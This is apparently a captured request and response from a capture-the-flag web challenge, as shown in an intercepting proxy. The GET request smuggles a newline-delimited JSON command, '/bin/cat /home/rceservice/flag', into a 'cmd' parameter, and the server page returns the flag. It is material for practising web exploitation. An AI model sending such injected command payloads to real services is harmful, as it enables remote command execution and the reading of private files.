 Request
Pretty Raw Hex \n
1 GET /?cmd={%0a"cmd":"/bin/cat%20/home/rceservice/flag"%0a} HTTP/1.1
2 Host: 70a276ac-07d8-455b-9f69-393b73edad13.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://70a276ac-07d8-455b-9f69-393b73edad13.node4.buuoj.cn:81/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 06 May 2022 01:17:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.2.21
8 Content-Length: 240
9
10 <html>
11 <body>
12 <h1>
Web Adminstration Interface
</h1>
13
14 Attempting to run command:<br/>
flag{3ca96fde-e16a-4d2d-99a0-5ae106b44e38}